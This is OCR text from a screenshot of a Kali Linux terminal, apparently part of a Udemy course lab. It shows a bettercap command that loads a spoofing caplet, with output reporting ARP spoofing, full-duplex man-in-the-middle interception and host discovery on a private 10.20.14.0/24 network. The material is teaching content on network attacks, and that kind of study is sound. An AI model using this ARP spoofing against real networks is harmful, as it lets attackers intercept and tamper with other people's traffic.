 Applications Places Terminator Wed 08:58 2
root@kali: ~
root@kali: ~ 101x28
root@kali:~# bettercap -iface eth0 -caplet /root/spoof.cap
bettercap v2.22 (built for linux amd64 with go1.11.6) [type 'help' for a list of commands]
10.20.14.0/24 > 10.20.14.207 » [08:58:11] [sys.log] [inf] arp.spoof enabling forwarding
10.20.14.0/24 > 10.20.14.207 » [08:58:11] [endpoint.new] endpoint 10.20.14.206 detected as 08:00:27:
e6:e5:59 (PCS Computer Systems GmbH).
10.20.14.0/24 > 10.20.14.207 » [08:58:11] [endpoint.new] endpoint 10.20.14.3 detected as 08:00:27:e2
:9d:c5 (PCS Computer Systems GmbH).
10.20.14.0/24 > 10.20.14.207 » [08:58:11] [sys.log] [war] arp.spoof full duplex spoofing enabled, if
the router has ARP spoofing mechanisms, the attack will fail.
10.20.14.0/24 > 10.20.14.207 » [08:58:11] [sys.log] [inf] arp.spoof arp spoofer started, probing 1 t
argets.
10.20.14.0/24 > 10.20.14.207 » hs
ûdemy